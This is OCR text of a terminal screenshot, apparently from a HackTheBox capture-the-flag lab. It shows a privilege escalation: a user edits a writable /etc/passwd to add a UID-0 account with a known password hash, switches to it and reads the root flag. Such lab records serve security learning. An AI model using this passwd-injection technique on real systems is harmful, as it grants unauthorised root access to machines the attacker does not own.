 File Edit View Bookmarks Settings Help
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
falaraki:x:1000:1000:Falaraki Rainiti,,,:/home/falaraki:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
motasem:/9XwYeYOg5rR7J4bt0:0:0:root:/root:/bin/bash
falaraki@apocalyst:~$ su motasem
Password:
su: Authentication failure
falaraki@apocalyst:~$ nano /etc/passwd
falaraki@apocalyst:~$ su motasem
Password:
root@apocalyst:/home/falaraki# cd /root
root@apocalyst:~# ls
root.txt
root@apocalyst:~# cat root.txt
1cb9d00f62d6015e07e58fa02caaf57f
root@apocalyst:~#
Tools
TryHackMe
Konsole
HackTheBox
- : sudo openvpn
- : sudo rlwrap
- : sudo ssh
apocalyst : zsh
- : sudo ssh — Konsole
Problem loading page - Mozilla Fir...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.